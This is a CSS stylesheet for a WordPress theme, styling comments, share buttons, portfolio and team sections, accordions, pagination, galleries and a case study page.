.commentBlock {
	position: relative;
	border: 1px solid #eeeeee;
}

.commentBlock li {
	border-bottom: 1px solid #eee;
}

.commentBlock li:nth-child(2n) {
	background: #fcfcfc;
}

.comment {
	position: relative;
	padding: 25px 70px 25px 25px;
}

.comment:not(:last-child) {
	border-bottom: none;
}

.comment .imgWrapper {
	position: absolute;
	top: 0;
	left: 0;
}

.comment .commentContent {
	padding-left: 100px;
	margin-bottom: 5px;
	position: relative;
}

.comment .commentContent a {
	color: #000;
	-webkit-transition: all 150ms linear;
	transition: all 150ms linear;
}

.comment .commentContent a:hover,
.comment .commentContent a:focus {
	color: #a175aa;
}

.comment .commentTime {
	padding-left: 100px;
}

.comment .commentTime p {
	color: #47bcca;
}

.comment .commentTime p a {
	color: #a175aa;
	-webkit-transition: all 150ms linear;
	transition: all 150ms linear;
}

.comment .commentTime p a:hover,
.comment .commentTime p a:focus {
	color: #a175aa;
	text-decoration: underline;
}

.commentBlock li ul li:last-child {
	border-bottom: none;
}

.commentBlock li ul li .comment {
	padding-left: 125px;
}

.commentsForm {
	position: relative;
}

.commentsForm .as {
	text-transform: none;
}

.commentsForm form {
	background: #f7f7f7;
	padding: 52px 26px;
	border: 1px solid #eeeeee;
}

.commentsForm form textarea {
	height: 175px;
}

/* blog details page css*/
.emptySpace25{
	height:25px;
}
.tt-share {
    position: relative;
    padding-left: 62px;
    margin-bottom: -5px;
	margin-left:70px;
}
.tt-share-arrow {
    position: absolute;
    top: 50%;
    right: -8px;
    width: 8px;
    height: 10px;
    margin-top: -5px;
    background: #fff;
}
.tt-share-icon {
    position: absolute;
    top: 0;
    left: 0;
    width: 50px;
    height: 50px;
    font-size: 16px;
    line-height: 46px;
    color: #a5a5a5;
    text-align: center;
    border: 2px solid #f2f2f2;
}
.tt-share-arrow:before, .tt-share-arrow:after {
    content: '';
    display: block;
    position: absolute;
    top: 50%;
    right: 0;
    width: 10px;
    height: 2px;
    background: #f2f2f2;
}
.tt-share-arrow:before {
    -webkit-transform: rotate(40deg);
    -moz-transform: rotate(40deg);
    -ms-transform: rotate(40deg);
    transform: rotate(40deg);
    -webkit-transform-origin: right center;
    -moz-transform-origin: right center;
    -ms-transform-origin: right center;
    transform-origin: right center;
}
.tt-share-arrow:after {
    -webkit-transform: rotate(-40deg);
    -moz-transform: rotate(-40deg);
    -ms-transform: rotate(-40deg);
    transform: rotate(-40deg);
    -webkit-transform-origin: right center;
    -moz-transform-origin: right center;
    -ms-transform-origin: right center;
    transform-origin: right center;
}
.tt-share ul {
    display: block;
    font-size: 0;    padding: 0;
}
.tt-share li {
    display: inline-block;
    margin-right: 5px;
    margin-bottom: 5px;
}
.tt-share .tt-share-tw {
    background: #4cc5f3;
    border-color: #4cc5f3;
}
.tt-share ul a {
    display: block;
    font-size: 14px;
    line-height: 18px;
    font-weight: 700;
    color: #fff;
    border: 2px solid #3695cc;
    padding: 14px 12px;
}
.tt-share .tt-share-fa {
    background: #758ab7;
    border-color: #758ab7;
}
.tt-share .tt-share-go {
    background: #e78074;
    border-color: #e78074;
}
.tt-share .tt-share-li {
    background: #4ca2cc;
    border-color: #4ca2cc;
}
.marg-lg-b90 {
    height: 90px;
}
.font-22{
	font-size:22px;
}
.tt-reply {
    background: #f7f7f7;
    border: 1px solid #eeeeee;
    padding: 50px 25px;
}

.c-input {
      width: 100%;
    height: 45px;
    font-size: 16px;
    font-weight: 400;
    color: #959595;
    padding: 0 20px;
    background: #fff;
    border: 1px solid #eeeeee;
	font-family: 'Lato', sans-serif;
}
.tt-reply .c-input, .tt-reply .c-select {
    margin-bottom: 20px;
}
.tt-reply .c-area {
    margin-bottom: 30px;
}
.c-area {
    width: 100%;
    height: 172px;
    font-size: 16px;
    line-height: 18px;
    font-weight: 400;
    color: #c4c4c4;
    padding: 15px 20px;
    background: #fff;
    border: 1px solid #eeeeee;
	font-family: 'Lato', sans-serif;
}

/* project1 page css */
.portfolio .tt-tittle{
	margin-bottom:50px;
}

.portfolio-sorting li a {
    color: #242424;
    text-decoration: none;
    padding: 6px;
	font-size:16px;
	font-family: 'Poppins', sans-serif;
	font-weight:600;
}

.portfolio-sorting li a:hover, .portfolio-sorting li a.active {
    color: #d15454;
   
}

.portfolio-item {
       margin-bottom: 50px!important;
}
.list-inline {
    padding-left: 0;
    margin-left: 0px;
    list-style: none;
    padding: 20px 25px;
    background: #fff;
    box-shadow: 0px 0px 25px rgba(0, 0, 0, .15);
	    margin-bottom: 50px;
}
.portfolio h4 {
    color: #242424;
    font-size: 16px;
    font-family: 'Poppins', sans-serif;
    font-weight: 400;
    text-align: center;
    margin-top: 25px;
}
.portfolio h5 {
    color: #9b9ba2;
    font-size: 15px;
    font-family: 'Lato', sans-serif;
    font-weight: 400;
    text-align: center;
    font-style: italic;
}
.portfolio .button{
	text-align:center;
}
.portfolio .c-btn{
	padding: 13px 40px;
    border-radius: 30px;
	
}
.list-inline>li {
    display: inline-block;
    padding-right: 10px;
    padding-left: 5px;
}
.responsiveFilter {
    display: none;
}
.filterOpen i {
        -webkit-transform: translateY(-50%) rotate(180deg);
        transform: translateY(-50%) rotate(180deg);
    }
    

	
	
/* team page css */

.team_section h4{
	 position: absolute;
    text-align: center;
    color: #fff;
    font-size: 16px;
    font-family: 'Poppins', sans-serif;
    font-weight: 600;
    bottom: 15px;
    width: 100%;
    display: inline-block;
    z-index: 1;
    width: auto;
    text-align: center;
    float: none;
    left: 5%;
    right: 5%;
    text-transform: initial;
}

.team_section .col-md-3 {
    padding-right: 0;
}

.team_section ul li a{
	    font-size: 22px;
    color: #ffffff;
	
}

.team_section ul li{
	list-style:none;
	float:left;
	padding-right:20px;
}
.team_section .single-project-item:hover .infos-inner {
    position: absolute;
    top: 70%;
    left: 50%;
    transform: translate(-50%, -50%);
    text-align: center;
    transition: all 800ms linear 0s;
    text-transform: none;
	   
}

.team_section .single-project-item:hover h4 {
    z-index: 0;
    width: auto;
    text-align: center;
    float: none;
    left: 5%;
    right: 5%;
    text-transform: initial;
    margin-bottom: 22px;
}
.team_section .simple-text{
	margin-bottom:50px!important;
}
.team_section .single-project-item {
    margin: 0 0 10px 0;
}
.team_section ul {
  text-align: center;
    position: relative;
    left: 6px;
   display: inline-block;
    margin: 0;
    padding: 0;
    zoom: 1;
	top: 10px;
}




/* project2 page css */

.portfolio1 .simple-text{
	    margin-bottom: 60px!important;
}
.portfolio1 .tt-tittle {
    color: #242424;
    font-family: 'Poppins', sans-serif;
    font-size: 28px;
    margin-bottom: 25px;
    font-weight: 600;
    margin-top: 0;
}
.portfolio1 h3{
	font-family: 'Poppins', sans-serif;
	color:#ffffff;
	font-weight:400;
	font-size:16px;
}
.portfolio1 h4{
	font-family: 'Lato', sans-serif;
	color:#9b9ba2;
	font-weight:400;
	font-size:15px;
	font-style:italic;
	margin-bottom:0;
}
.portfolio1 a.expand{
	width:100%;
}
.portfolio1 .border-line{
	border-bottom:3px solid #d15454;
	width:41px;   display: inline-block;
    position: relative;
    top: -20px;
}
.portfolio1 .single-project-blog {
	margin-bottom:30px!important;
}
.portfolio1 .c-btn {
    padding: 13px 40px;
    border-radius: 30px;
}
.portfolio1 .button {
    text-align: center;
	margin-top:30px;
}
.sticky-logo img{
 width:173px;
 height:34px;
}
.tt-footer-list.set ul{
	margin-top: 30px;

}

/* Default visual composer css */
.vc_row-has-fill > .vc_column_container > .vc_column-inner{
	padding-top:0px!important;
}
.vc_row-has-fill + .vc_row-full-width + .vc_row > .vc_column_container > .vc_column-inner{
		padding-top:0px!important;
}
.wpb_gmaps_widget .wpb_wrapper {
    padding: 0px!important;
}
.wpb_gmaps_widget.wpb_content_element{
	margin-bottom:0px!important;
}
i.icon {
    display: initial!important;
}
.wpb_content_element{
	margin-bottom:0px!important;
}
span.fnt-awsm-style::before {
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal !important;
    text-decoration: inherit;
    font-size: 14px;
    color: #dcdbdb;
    margin: 0 12px;
    content: "\f105";
}
.breadcrumb ul li a.home span {
    font-size: 13px;
    color: #df5a5a;
    font-family: 'Lato', sans-serif;
    font-weight: 700;
}
.breadcrumb ul li span {
	font-size: 13px;
	color: #dcdbdb;
	font-family: 'Open Sans', sans-serif;
	font-weight: 700;
	text-transform: none;
}
.breadcrumb ul li a:hover{
	text-decoration:none;
}
.wpb-js-composer .tt-accordeon.type-2.vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading {
    background-color: #fff;
}
.wpb-js-composer .tt-accordeon.type-2 .vc_tta-panel{
	margin-bottom:25px;
}
.wpb-js-composer .tt-accordeon.type-2 .vc_tta-panel:last-child{
	margin-bottom:0px;
}
.wpb-js-composer .tt-accordeon.type-2.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading {
	border-bottom:1px solid #d1d1d1;
	border:1px solid #d1d1d1;
}
.wpb-js-composer .tt-accordeon.type-2.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading {
	border-bottom:1px solid #d1d1d1;
	border:1px solid #d1d1d1;
}
.wpb-js-composer .tt-accordeon.type-2.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-body {
	border-top: 1px solid transparent !important;
	border:1px solid #d1d1d1;
}
.wpb-js-composer .ourmission_section .tt-accordeon .simple-text {
    width: auto;
}
.wpb-js-composer .tt-accordeon.type-2.vc_tta.vc_general .vc_tta-panel-body {
    padding: 25px 45px !important;
    padding-top: 5px !important;
}
.wpb-js-composer .tt-accordeon.type-2.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title > a {
    color: #000 ;
    letter-spacing: 0.5px;
    font-family: 'Lato', sans-serif;
    font-size: 18px;
    line-height: 20px;
    background: #ffffff;
    font-weight: 400;
}
.wpb-js-composer .tt-accordeon.type-2.vc_tta.vc_general .vc_tta-panel-title > a:hover{
	background: #fff;
}
.page-numbers li {
    list-style: none;
    float: left;
    margin: 0 11px 30px 0;
}
.page-numbers .page-numbers.current {
    line-height: 21px;
    text-align: center;
    padding: 9px 16px;
    font-size: 18px;
 	font-weight: 700;   
	color: #fff;
	background: #c95151;
	border: 2px solid #c95151;

}
.page-numbers .page-numbers {
    display: block;
    text-align: center;
    padding: 9px 16px;
    font-size: 18px;
    line-height: 21px;
    color: #000;
    width: 46px;
	border: 2px solid #d4d4d4;
	font-weight: 700;
	font-size: 18px;
	font-family: 'Open Sans', sans-serif;
}
.page-numbers li:hover {
  background: #c95151;

}
.page-numbers li:hover a {
    color: #fff;
	border: 2px solid #c95151;
	text-decoration:none;
}
.widget_categories.categoriesList ul{
	list-style:none;
	padding:0;
	padding-top:2px;
}
.main-container{
	padding-top: 100px;
	padding-bottom:100px;
}
ul.page-numbers{
	margin-left:30px;
}
.ul-pagination ul.page-numbers {
    margin-left: 0;
}
.practice .vc_column_container{
	padding-left:15px;
	padding-right:15px;
}
/*--------------------------------------------------------------
16.1 Back to top Button (Theme-options-Css)
--------------------------------------------------------------*/

div#btt {
    background: none repeat scroll #222222;
    opacity: 0.8;
    border: 1px solid #333333;
    border-radius: 2px;
    bottom: 21px;
    cursor: pointer;
    padding: 8px 15px;
    position: fixed;
    right: 20px;
    z-index: 50;
    color: #777777;
}
.mobileBtt {
    display: none;
}
.boxed-container {
    width: 1200px;
    margin: 0 auto;
	background: #fff;
}
#block {
    position: relative;
    overflow: hidden;
}
/*--------------------------------------------------------------
16.1 Default CSS
--------------------------------------------------------------*/
ol,ul{
	 padding-left: 20px;
}
.categoriesList ul li ul li i.fa {
    display:none;
}
.blogAside ul{
	list-style:none;
}
textarea.simple-input {
	min-height:110px;
}
.blogAside ul{
	padding-left:0px;
}
.blogAside ul li ul{
	padding-left:15px;
}
.categoriesList li ul.sub-menu li {
	padding-bottom:0px;
	margin-bottom:0px;
}
.simple-text a.more-link:hover {
    background: #303032;
}
.page-links a{
	text-align: center;
	padding: 7px 14px;
	font-size: 18px;
	line-height: 21px;
	color: #000;
	width: 46px;
	border: 2px solid #d4d4d4;
	font-weight: 700;
	font-size: 18px;
	font-family: 'Open Sans', sans-serif;
	margin: 0 4px 30px 0;
}
.page-links{
	color:#000;
	margin-top:26px;
}
.page-links span{
	text-align: center;
	padding: 7px 14px;
	font-size: 18px;
	line-height: 21px;
	color: #fff!important;
	width: 46px;
	border: 2px solid #d4d4d4;
	font-weight: 700;
	font-size: 18px;
	font-family: 'Open Sans', sans-serif;
	margin: 0 4px 30px 0;
	background: #c95151;
	border: 2px solid #c95151;
	margin-right:14px;
}
.page-links a span{
	text-align: center;
	padding: 0;
	font-size: 18px;
	line-height: 21px;
	color: #000!important;
	width: 46px;
	border: none;
	font-weight: 700;
	font-size: 18px;
	font-family: 'Open Sans', sans-serif;
	margin: 0;
	background:none;
	
}
table th a{
	color:#797979;
}
.gallery-icon img{
	max-width: 100%;
	height: auto;
	display: block;
}
iframe {
    max-width: 100%;
    vertical-align: middle;
}
.textwidget img {
    margin-top: 10px;
    width: 100%;
    max-width: 100%;
    height: auto;
    margin-bottom: 10px;
}
img{
	max-width:100%;
}



/**
 * 8.0 Alignments
 */

.alignleft {
	display: inline;
	float: left;
}

.alignright {
	display: inline;
	float: right;
}

.aligncenter {
	display: block;
	margin-right: auto;
	margin-left: auto;
}

blockquote.alignleft,
.wp-caption.alignleft,
img.alignleft {
	margin: 0.4em 1.6em 1.6em 0;
}

blockquote.alignright,
.wp-caption.alignright,
img.alignright {
	margin: 0.4em 0 1.6em 1.6em;
}

blockquote.aligncenter,
.wp-caption.aligncenter,
img.aligncenter {
	clear: both;
	margin-top: 0.4em;
	margin-bottom: 1.6em;
}

.wp-caption.alignleft,
.wp-caption.alignright,
.wp-caption.aligncenter {
	margin-bottom: 1.2em;
}
/**
 * 14.1 Captions
 */

.wp-caption {
	margin-bottom: 1.6em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin: 0;
}

.wp-caption-text {
	color: #707070;
	color: rgba(51, 51, 51, 0.7);
	font-family: "Noto Sans", sans-serif;
	font-size: 12px;
	font-size: 1.2rem;
	line-height: 1.5;
	padding: 0.5em 0;
}


/**
 * 14.2 Galleries
 */

.gallery {
	margin-bottom: 1.6em;
}

.gallery-item {
	display: inline-block;
	padding: 1.79104477%;
	text-align: center;
	vertical-align: top;
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-icon img {
	margin: 0 auto;
}

.gallery-caption {
	color: #707070;
	color: rgba(51, 51, 51, 0.7);
	display: block;
	font-family: "Noto Sans", sans-serif;
	font-size: 12px;
	font-size: 1.2rem;
	line-height: 1.5;
	padding: 0.5em 0;
}

.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
	display: none;
}
.bypostauthor > article .fn:after {
		top: 7px;
		left: 6px;
	}
	
/* Text meant only for screen readers. */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
  }	
  
  .genericon-pinned::before {
    content: "\f00c";
    font-family: FontAwesome;
    font-size: 30px;
    float: left;
    color: #242424;
    margin-right: 15px;
}
table {
    border-collapse: separate;
    border-spacing: 0;
    border-width: 1px 0 0 1px;
    margin: 0 0 1.6em;
    width: 100%;
}
table, th, td {
    border: 1px solid #eaeaea;
    border: 1px solid rgba(51, 51, 51, 0.1);
}
table > thead > tr > th, table > tbody > tr > th, table > tfoot > tr > th, table > thead > tr > td, table > tbody > tr > td, table > tfoot > tr > td {
    border: 1px solid #e9e9e9;
    line-height: 1.42857;
    padding: 5px;
}
blockquote {
    border-left: 4px solid #707070;
    border-left: 4px solid rgba(51, 51, 51, 0.7);
    color: #707070;
    color: rgba(51, 51, 51, 0.7);
    font-size: 18px;
    font-style: italic;
    line-height: 1.6667;
    margin-bottom: 1.6667em;
    padding-left: 0.7778em;
}

.simple-text a.more-link{
	display: block;
	position: relative;
	font-family: 'Lato', sans-serif;
	font-size: 14px;
	line-height: 18px;
	font-weight: 700;
	color: #fff;
	letter-spacing: 0.6px;
	text-transform: none;
	background: #d15454;
	-webkit-transform: translateZ(0);
	-moz-transform: translateZ(0);
	transform: translateZ(0);
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
	backface-visibility: hidden;
	-moz-border-radius: 19px;
	border-radius: 19px;
	vertical-align: middle;
	overflow: hidden;
	-webkit-transition: color 0.3s ease-in-out;
	-moz-transition: color 0.3s ease-in-out;
	transition: color 0.3s ease-in-out;
	z-index: 2;
	padding: 13px 20px;
    text-align: center;
	border-radius: 30px;
	max-width: 22%;
	margin-top: 20px;	
	text-decoration:none;
}
.left-margin{
	margin-left:30px;
}
.tt-accordeon.type-3 .vc_tta-panel.vc_active .vc_tta-panel-heading a{
	font-family: 'Lato', sans-serif;
	font-weight: 700;
	font-size:18px;
	background: #303032;
	color:#fff!important;
}
.wpb-js-composer .type-3.tt-accordeon.vc_tta .vc_active .vc_tta-controls-icon.vc_tta-controls-icon-triangle::before {
    transform: rotate(0deg) translateY(25%);
}
.wpb-js-composer .type-3.tt-accordeon.vc_tta  .vc_tta-controls-icon.vc_tta-controls-icon-triangle::before {
   transform: rotate(270deg) translateY(25%);
}
.wpb-js-composer .type-3.tt-accordeon.vc_tta-color-white.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after, .wpb-js-composer .type-3.tt-accordeon.vc_tta-color-white.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before, .wpb-js-composer .type-3.tt-accordeon.vc_tta-color-white.vc_tta-style-modern .vc_tta-controls-icon::after, .wpb-js-composer .type-3.tt-accordeon.vc_tta-color-white.vc_tta-style-modern .vc_tta-controls-icon::before {
    border-color: #fff;
}
.wpb-js-composer .type-3.tt-accordeon.vc_tta-color-white.vc_tta-style-modern  .vc_tta-panel-heading .vc_tta-controls-icon::after, .wpb-js-composer .type-3.tt-accordeon.vc_tta-color-white.vc_tta-style-modern  .vc_tta-panel-heading .vc_tta-controls-icon::before, .wpb-js-composer .type-3.tt-accordeon.vc_tta-color-white.vc_tta-style-modern .vc_tta-controls-icon::after, .wpb-js-composer .type-3.tt-accordeon.vc_tta-color-white.vc_tta-style-modern .vc_tta-controls-icon::before {
    border-color: #000;
}
.wpb-js-composer .tt-accordeon.type-3 .vc_tta-panel {
    margin-bottom: 15px;
}
.wpb-js-composer .tt-accordeon.type-3.vc_tta.vc_general .vc_tta-panel-body {
	padding: 25px 45px;
	border-left: 1px solid #d1d1d1;
	border-right: 1px solid #d1d1d1;
	border-bottom: 1px solid #d1d1d1;
}
.wpb-js-composer .tt-accordeon.type-3.vc_tta-color-white.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading {
    border: 1px solid #d1d1d1;
    background-color: #fafafa;
}
.wpb-js-composer .tt-accordeon.type-3.vc_tta-color-white.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title > a {
    color: #000000;
	font-family: 'Lato', sans-serif;
	font-weight: 700;
}
p.display-inline-block{
	display:initial;
}
p.logged-in-as a{
	color:#000;
}
h4.comments-title{
	margin-bottom: 10px;
	font-size: 22px;
	line-height: 32px;
	color: #4d4d4d;
	font-weight: 600;
	text-transform: none;
	margin: 0;
	font-family: 'Poppins', sans-serif;
	letter-spacing: 0.5px;
}
ul.comment-list {
    position: relative;
    margin: 0 0 40px;
    padding: 0;

}
ul.comment-list li {
    list-style: none;
    border-top: 1px solid #dddddd;
    padding: 15px 0 0;
    margin: 0 0 15px;
}
#comments .comment .avatar {
    width: 60px;
    float: left;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    margin: 0 32px 0 0;
}
.comment-wrapper {
    overflow: hidden;
}
ul.comment-list .comment .comment-meta {
    float: left;
    font-size: 12px;
    color: #aaaaaa;
    text-transform: none;
    font-weight: 600;
    margin: 0 0 15px 0;
    width: 100%;
}
ul.comment-list .comment .comment-meta a::before {
    content: "/";
    display: inline-block;
    vertical-align: baseline;
    margin: 0 7px 0 5px;
    color: #dddddd;
}
ul.comment-list .comment .comment-meta a {
    color: #aaaaaa;
}
.comment-content.entry-content p{
	color:#797979;
}
#cancel-comment-reply-link{
	color:#000;
}
.content .images img.left-float{
	float:left;
}
.content .images img.right-float{
	float:right;
}
.admin-bar .tt-header.stick.sticky {
    top: -12px;
}
select {
    font-size: 15px;
    line-height: 26px;
    color: #b0afaf;
    font-weight: 400;
    appearance: none;
    border-radius: 0;
    background: none;
    border: 1px solid;
    margin: 0;
    width: 100%;
    font-family: 'Open Sans';
}
.post-password-form input[type=password]{
	border:1px solid;
}
.post-password-form input[type=submit]{
	position: relative;
	font-family: 'Lato', sans-serif;
	font-size: 14px;
	line-height: 18px;
	font-weight: 700;
	color: #fff;
	letter-spacing: 0.6px;
	text-transform: none;
	background: #d15454;
	-webkit-transform: translateZ(0);
	-moz-transform: translateZ(0);
	transform: translateZ(0);
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
	backface-visibility: hidden;
	padding: 11px 25px;
	-moz-border-radius: 19px;
	border-radius: 19px;
	vertical-align: middle;
	overflow: hidden;
	-webkit-transition: color 0.3s ease-in-out;
	-moz-transition: color 0.3s ease-in-out;
	transition: color 0.3s ease-in-out;
	z-index: 2;
	padding: 8px 40px;
	border-radius: 30px;
	max-width: 22%;
	margin-left: 10px;
	text-decoration: none;
}
.post-password-form input[type=submit]:hover{
	background: #303032;
}
a.tag-cloud-link{
	font-size: 8pt;
	display: inline-block;
	border: 1px solid #e4e4e4;
	padding: 5px 16px;
	margin-bottom: 8px;
	color: #a6a6a6;
	-webkit-transition: all 150ms linear;
	transition: all 150ms linear;
	font-size: 15px!important;
	font-family: 'Lato', sans-serif;	
	line-height: 1.42857143;
	text-decoration:none;
}
a.tag-cloud-link:hover{
    color: #fff;
    background: #c95151;
}
h3.counter{
	float:left;
}
.flaticon-note::before ,
.flaticon-medal::before,
.flaticon-profile::before
{
	margin-right:20px;
	margin-left:2px;
}
.tt-header .main-nav ul li ul li a {
	margin:0;
}

.tt-header.stick .main-nav ul li ul li a {
    font-family: 'Lato', sans-serif;
    font-size: 14px;
    line-height: 18px;
    font-weight: 900;
    color: #434343;
    letter-spacing: 0.1px;
    transition: none;
}
.tt-header.stick .main-nav ul li ul li:hover a {
    color: #fff;
}
.tt-header .main-nav ul li ul li a {
	visibility:hidden!important;
}
.tt-header .main-nav ul li:hover ul li a {
	visibility:visible!important;
}
a.phone_margin_left{
	margin-left:10px;
    vertical-align: inherit;
}
.rss-date{
	display:block;
}
a {
    color: #797979;
}
.categoryBlock.normall ul li ul li{
	margin-bottom:0;
	padding-bottom:0px;
}
ul.comment-list .comment .comment-meta .fn a::before {
	content: initial;
}
.widget.widget_pages.categoryBlock.normall ul li ul li {
    margin-bottom: 3px;
    padding-bottom: 8px;
}
.widget.widget_categories.categoryBlock.normall ul li ul li {
    margin-bottom: 3px;
    padding-bottom: 8px;
}

.tt-header.stick .toggle-block {
    position: initial;
}
.tt-header.stick .menu-toggle {
    right: 47px;
}
.widget.widget_categories.categoryBlock.normall ul li ul li:last-child {
    padding-bottom: 0px;
}
.widget.widget_pages.categoryBlock.normall ul li ul li:last-child {
    padding-bottom: 0px;
}
.contentpadding.additional-padding{
	padding-top:70px;
}
.contentpadding.topNo-padding{
	padding-top:0;
}
.contentpadding.reasign-bottom-padding{
	padding-bottom:70px;
}
.catUpperCase .categoryList li.activeCat, 
.widget_tmc_services .categoryList li.activeCat {
    text-transform: none;
}
.owl-theme .owl-nav .disabled {
    opacity: 1 !important;
    cursor: pointer !important;
}
.servcontent {
    font-family: 'Lato', sans-serif;
    font-weight: 300;
    font-size: 24px;
    color: #242424;
    line-height: 31px;
    margin-top: 0;
}
.servimgf3 {
    margin-top: 60px;
}
.custom-hover:hover img {

}

/* case study page css */

.case_study .tt-tittle{
	margin-top: 40px;
}

.case_study .tt-subtitle {
    color: #242424;
    font-size: 22px;
    line-height: 28px;
  
}

.case_study .customer_status .table-responsive .table tbody tr td {
    border: none;
    padding: 12px 0px;
    font-family: "Lato", sans-serif;
    font-size: 17px;
    letter-spacing: .34px;
    font-weight: 400;
	color:#fff;
}

.case_study .customer_status {
    max-width: 370px;
    position: absolute;
    right: 30px;
    top: -70px;
    z-index: 20;
    background:#d15454;
    color: #fff;
    width: 100%;
    min-height: 381px;
    padding: 40px 0px 0px 40px;
	float: right;
}
.case_study .simple-text p{
    margin-top: 35px;
}

.challence_tab_area{
	margin-top:75px;
}
.challence_tab_area .nav.nav-tabs {
    border-bottom: 0px;
}
.challence_tab_area .nav.nav-tabs li {
    margin-bottom: 0px;
    margin-right: 6px;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab>a,
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title > a {
    background-color: #ffffff;
	color: #242424;
}
.wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-top .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab.vc_active>a,
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab>a:hover, 
.wpb-js-composer .vc_tta.vc_general .vc_tta-panel.vc_active .vc_tta-panel-title > a, 
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title > a:hover{
    background: #d15454;
    color: #fff;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading{
	border-color:#d6d6d6 !important;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab>a {
    padding: 0px 55px!important;
    color: #242424;
    font-family: 'Poppins', sans-serif;
    font-weight: bold;
    text-transform: initial;
    font-weight: 500;
    line-height: 54px;
    border-left: 1px solid #d6d6d6;
    border-right: 1px solid #d6d6d6;
    border-top: 1px solid #d6d6d6;
    border-bottom: none;
    border-radius: 0px;
    -webkit-transition: all 400ms linear 0s;
    -o-transition: all 400ms linear 0s;
    transition: all 400ms linear 0s;
    font-size: 18px;
    letter-spacing: .54px;
}
.challence_tab_area .tab-content .tab-pane {
    border: 1px solid #d6d6d6;
    padding: 60px 50px;
}
.challence_tab_area h5 {
    font-size: 17px;
    font-family: "Lato", sans-serif;
    color: #242424;
    letter-spacing: .51px;
    font-weight: bold;
    padding-bottom: 14px;
    margin: 0;
}
.challence_tab_area  .challence_list .challence_item:before {
    content: "";
    height: 8px;
    width: 8px;
    border-radius: 50%;
    background: #18ba60;
    position: absolute;
    left: -28px;
    top: 5px;
}
.challence_tab_area  p {
    font-size: 17px;
    line-height: 28px;
    color: #797979;
    font-family: "Lato", sans-serif;
    letter-spacing: .34px;
    padding-bottom: 35px;
    margin: 0px;
}
.challence_tab_area .challence_list {
    margin-top: 20px;
}
.challence_tab_area  .challence_list .challence_item {
    margin-left: 35px;
    position: relative;
    margin-bottom: 40px;
}

.challence_tab_area .challence_content  .challence_list .challence_item p {
    padding-bottom: 0;
}
.challence_tab_area  .challence_list .challence_item:last-child {
    margin-bottom: 0;
}
.wpb-js-composer .vc_tta.vc_tta-shape-rounded .vc_tta-panel-body,
 .wpb-js-composer .vc_tta.vc_tta-shape-rounded .vc_tta-panel-heading,
 .wpb-js-composer .vc_tta.vc_tta-shape-rounded .vc_tta-tab>a {
    border-radius: 0px !important; 
}
.wpb-js-composer .vc_tta.vc_tta-spacing-1 .vc_tta-tab {
    margin: 1px 9px 0 1px!important;
}
.wpb-js-composer .vc_tta.vc_general .vc_tta-panel-body {
    padding: 60px 50px!important;
    background: #ffffff!important;
    border: 1px solid #d6d6d6!important;
}
.case_study .customer_status .table,
.case_study .customer_status .table-responsive {
    border: none;
}
.vc_tta-panel {
    margin-bottom: 8px;
}




/* homepage 2 css */

.index2slider{
	height:758px;
}

.home2mslide .slotholder:before {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgb(53, 47, 47);
    opacity: 0.55;
}
.header2{
	background:transparent;
}
.header2 .cd-search input{
	box-shadow:none;
}
.header2 .top-line {
    background: rgba(0, 0, 0, 0.50);
}
.header2 .top-info{
   color: #dadada;
}
.header2 .top-social a {
    font-size: 16px;
    color: #dadada;
}
.header2 .main-nav > ul > li.active > a, .header2 .main-nav > ul > li:hover > a{
	color: #d15454;
}
.header2.tt-header .main-nav > ul > li > a{
	color:#fff;
}
.header2 .main-nav > ul > li:last-child {
    padding-left: 10px;
    color: #ffffff;
    font-size: 16px;
}
.header2 .widget-t-search{
	float:none;
}
.header2 .nav-search{
	float:none!important;
}
#content-wrapper .slides2{
	width:50%;
	float:left;
	top: 35px;
    position: relative;
}
.redSpan {
    color: #d15454;
}

.abthm2{
	background:#f6f6f6;
}

.tour_Sec{
	background:url("assets/images/tourbg.jpg") no-repeat;
	background-size:cover;
	background-attachment: fixed;
    background-position: center right;
}
.tour_Sec h3{
	font-family: 'Montserrat', sans-serif;
	font-weight:700;
	font-size:28px;
	color:#ffffff;
	text-transform:none;
	line-height: 35px;
	letter-spacing: 0.30px;
	margin-bottom: 25px;
	margin-top:0;
}
